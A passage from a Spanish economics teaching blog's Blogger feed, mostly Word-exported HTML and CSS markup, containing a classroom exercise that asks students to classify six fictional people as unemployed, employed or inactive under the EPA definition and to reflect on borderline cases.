Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.Ttulo3Car\n\t{mso-style-name:\"Título 3 Car\";\n\tmso-style-priority:9;\n\tmso-style-unhide:no;\n\tmso-style-locked:yes;\n\tmso-style-link:\"Título 3\";\n\tmso-ansi-font-size:13.5pt;\n\tmso-bidi-font-size:13.5pt;\n\tfont-family:\"Times New Roman\",serif;\n\tmso-ascii-font-family:\"Times New Roman\";\n\tmso-fareast-font-family:\"Times New Roman\";\n\tmso-hansi-font-family:\"Times New Roman\";\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-font-kerning:0pt;\n\tmso-ligatures:none;\n\tmso-fareast-language:ES-TRAD;\n\tfont-weight:bold;}\nspan.apple-converted-space\n\t{mso-style-name:apple-converted-space;\n\tmso-style-unhide:no;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:513302592;\n\tmso-list-template-ids:-1910454774;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level6\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:216.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level7\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:252.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level8\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:288.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level9\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:324.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n\n--\u003E\n\u003C\/style\u003E\u003C\/p\u003E\u003Cp data-end=\"15949\" data-start=\"15831\" style=\"line-height: 115%; margin-left: 36.0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt; text-align: justify; text-indent: -18.0pt;\"\u003E\u003C!--[if !supportLists]--\u003E\u003Cspan style=\"font-family: Symbol; font-size: 10pt; line-height: 115%;\"\u003E·\u003Cspan style=\"font-family: \u0026quot;Times New Roman\u0026quot;; font-feature-settings: normal; font-kerning: auto; font-optical-sizing: auto; font-size-adjust: none; font-size: 7pt; font-style: normal; font-variant-alternates: normal; font-variant-caps: normal; font-variant-east-asian: normal; font-variant-emoji: normal; font-variant-ligatures: normal; font-variant-numeric: normal; font-variant-position: normal; font-variation-settings: normal; font-width: normal; line-height: normal;\"\u003E\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"font-family: Arial, sans-serif;\"\u003EEl mensaje crítico final muestra comprensión de que la realidad del desempleo puede mezclar varios factores y tipos.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003C\/div\u003E"},"link":[{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6051978502298887267\/posts\/default\/2695011804223996862"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.econosublime.com\/2025\/12\/preguntas-competenciales-tipos-desempleo.html","title":"Preguntas competenciales \"tipos desempleo\""}],"author":[{"name":{"$t":"Javier Martínez Argudo"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/02703254654751561209"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/img.youtube.com\/vi\/zEDM2_KaiVs\/default.jpg","height":"72","width":"72"}},{"id":{"$t":"tag:blogger.com,1999:blog-6051978502298887267.post-677086678252020053"},"published":{"$t":"2025-12-10T14:01:00.008+01:00"},"updated":{"$t":"2025-12-10T14:02:33.809+01:00"},"title":{"type":"text","$t":"Preguntas competenciales \"el desempleo\""},"content":{"type":"html","$t":"\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb\u003E\u003Cu\u003E\u0026nbsp;Vídeo explicativo\u003C\/u\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Ciframe allowfullscreen=\"\" class=\"BLOG_video_class\" height=\"266\" src=\"https:\/\/www.youtube.com\/embed\/lpEk4cN1e0E\" width=\"320\" youtube-src-id=\"lpEk4cN1e0E\"\u003E\u003C\/iframe\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cspan style=\"color: red;\"\u003EPREGUNTA 1. “¿Estoy desempleado o simplemente no trabajo?”\u003C\/span\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EEn tu grupo de amigos y familiares hay muchas situaciones distintas respecto al trabajo. En la última comida de domingo comentáis cómo os va:\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Lucía\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 18 años: está en 2.º de Bachillerato. No trabaja ni busca trabajo porque quiere centrarse en aprobar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb style=\"font-weight: 400;\"\u003EAitor\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt; font-weight: 400;\"\u003E, 20 años: terminó un ciclo de FP el año pasado. Lleva dos meses enviando CV y acudiendo a entrevistas sin éxito.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EMaría\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 22 años: trabaja 10 horas semanales en una cafetería. Le gustaría trabajar más horas, pero la empresa no le ofrece más.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E- Julián\u003C\/span\u003E\u003C\/b\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 45 años: está en paro desde hace un año. Después de muchos meses sin recibir llamadas, se ha desanimado y ya no busca empleo activamente, aunque le gustaría trabajar.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003ESofía\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 32 años: cuida a su hija pequeña en casa. Dejó su trabajo hace un año “hasta que la niña vaya a la guardería”; de momento no está buscando empleo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cb style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cspan style=\"font-size: 12pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\"\u003E-\u0026nbsp;\u003Cb\u003EOmar\u003C\/b\u003E\u003C\/span\u003E\u003C\/span\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-size: 12pt;\"\u003E, 27 años: acaba de llegar a España y está buscando trabajo todos los días, preguntando en bares y obras. Aún no se ha podido inscribir en el SEPE, pero está disponible para empezar mañana mismo.\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; letter-spacing: normal; line-height: 18.4px; margin: 0cm; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial; font-size: 12pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EReto \/ tarea\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ea) Clasifica quién es desempleado y quién no. Para cada persona, indica si, según la definición de desempleo (EPA), se considera:\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cul style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; margin-bottom: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\" type=\"disc\"\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EDesempleada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EOcupada.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/li\u003E\u003Cli class=\"MsoNormal\" style=\"color: black; line-height: 115%; mso-list: l0 level1 lfo2; mso-margin-bottom-alt: auto; mso-margin-top-alt: auto; tab-stops: list 36.0pt;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"font-family: arial;\"\u003EInactiva.\u003C\/span\u003E\u003C\/li\u003E\u003C\/ul\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003EJustifica cada caso con una frase breve (“es inactiva porque…”, “es desempleado porque…”).\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Eb) ¿Qué casos generan más dudas?\u003Cbr \/\u003EElige\u0026nbsp;\u003Cb\u003Edos casos “frontera”\u003C\/b\u003E\u0026nbsp;(por ejemplo, María con pocas horas o Julián desanimado) y explica por qué pueden resultar confusos a la hora de medir el paro.\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003Ec) Tu propia definición razonada\u003Cbr \/\u003ERedacta en 6–8 líneas tu propia definición de persona desempleada, combinando lo que dicen los manuales con lo que tú consideras “justo” incluir\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"-webkit-text-stroke-width: 0px; caret-color: rgb(0, 0, 0); color: black; font-size: medium; font-style: normal; font-variant-caps: normal; font-weight: 400; letter-spacing: normal; line-height: 18.4px; margin: 0cm; orphans: auto; text-align: start; text-decoration: none; text-indent: 0px; text-transform: none; white-space: normal; widows: auto; word-spacing: 0px;\"\u003E\u003Cb\u003E\u003Cspan face=\"Arial, sans-serif\" style=\"color: black; font-family: arial;\"\u003ECriterios de corrección\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: arial;\"\u003E\u003Cstyle class=\"WebKit-mso-list-quirks-style\"\u003E\n\u003C!--\n\/* Style Definitions *\/\n p.MsoNormal, li.MsoNormal, div.MsoNormal\n\t{mso-style-unhide:no;\n\tmso-style-qformat:yes;\n\tmso-style-parent:\"\";\n\tmargin:0cm;\n\tmso-pagination:widow-orphan;\n\tfont-size:12.0pt;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-font-kerning:1.0pt;\n\tmso-ligatures:standardcontextual;\n\tmso-fareast-language:EN-US;}\n.MsoChpDefault\n\t{mso-style-type:export-only;\n\tmso-default-props:yes;\n\tfont-family:\"Calibri\",sans-serif;\n\tmso-ascii-font-family:Calibri;\n\tmso-ascii-theme-font:minor-latin;\n\tmso-fareast-font-family:Calibri;\n\tmso-fareast-theme-font:minor-latin;\n\tmso-hansi-font-family:Calibri;\n\tmso-hansi-theme-font:minor-latin;\n\tmso-bidi-font-family:\"Times New Roman\";\n\tmso-bidi-theme-font:minor-bidi;\n\tmso-fareast-language:EN-US;}\n@page WordSection1\n\t{size:612.0pt 792.0pt;\n\tmargin:70.85pt 3.0cm 70.85pt 3.0cm;\n\tmso-header-margin:36.0pt;\n\tmso-footer-margin:36.0pt;\n\tmso-paper-source:0;}\ndiv.WordSection1\n\t{page:WordSection1;}\n \/* List Definitions *\/\n @list l0\n\t{mso-list-id:473062115;\n\tmso-list-template-ids:-495943306;}\n@list l0:level1\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:36.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Symbol;}\n@list l0:level2\n\t{mso-level-number-format:bullet;\n\tmso-level-text:o;\n\tmso-level-tab-stop:72.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:\"Courier New\";\n\tmso-bidi-font-family:\"Times New Roman\";}\n@list l0:level3\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:108.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level4\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:144.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list l0:level5\n\t{mso-level-number-format:bullet;\n\tmso-level-text:;\n\tmso-level-tab-stop:180.0pt;\n\tmso-level-number-position:left;\n\ttext-indent:-18.0pt;\n\tmso-ansi-font-size:10.0pt;\n\tfont-family:Wingdings;}\n@list 